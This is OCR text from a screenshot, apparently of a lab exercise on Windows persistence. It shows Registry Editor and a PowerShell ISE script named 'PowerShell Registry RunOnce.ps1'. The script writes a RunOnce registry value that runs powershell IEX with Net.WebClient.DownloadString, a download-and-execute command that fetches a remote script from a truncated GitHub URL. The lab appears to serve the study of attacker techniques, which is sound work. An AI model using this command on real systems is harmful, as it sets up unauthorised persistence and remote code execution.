 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
PhotoProper
Policies
PowerEfficier
PrecisionTou
PreviewHanc
Privacy
PropertySyst
Proximity
PushNotifica
Reliability
RetailDemo
Run
RunOnce
Search
SecondaryAu
SecureAssess
Security and
SettingSync
Setup
SharedAcces
SharedDLLs
SharedPC
Name Type Data
(Default) REG_SZ (value not set)
NextRun REG_SZ powershell.exe "IEX (New-Object Net.WebClient).DownloadString(`"https://raw.githubusercontent...
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
3 - PowerShell Registry RunOnce.ps1 X 3 - Cleanup Commands.ps1
1 $RunOnceKey = "HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce"
2 set-itemproperty $RunOnceKey "NextRun" 'powershell.exe "IEX (New-Object Net.WebClient).DownloadString(`"https://ra
PS C:\Users\hacker1\Desktop\mitre\persistence> C:\Users\hacker1\Desktop\mitre\persistence\3 - PowerShell Registry RunOnc
PS C:\Users\hacker1\Desktop\mitre\persistence>